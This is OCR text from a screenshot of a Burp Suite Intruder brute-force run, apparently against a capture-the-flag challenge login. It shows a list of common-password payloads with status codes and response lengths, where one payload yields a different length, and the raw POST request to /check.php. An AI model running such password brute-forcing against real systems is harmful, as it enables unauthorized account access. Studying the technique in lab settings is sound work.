 Intruder attack 5
攻击 保存 列
Results Target Positions Payloads Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
29 00123456 200 437
0 200 434
1 !@#$%^&* 200 434
2 $$$$ 200 434
3 ****** 200 434
4 .... 200 434
5 .575783. 200 434
6 0000 200 434
7 00000 200 434
8 000000 200 434
9 00000000 200 434
10 0000001 200 434
11 000001 200 434
12 000054 200 434
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:59692
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:59692/
8 Cookie: look-here=cookie.php
9 DNT: 1
Search... 没有匹配
已完成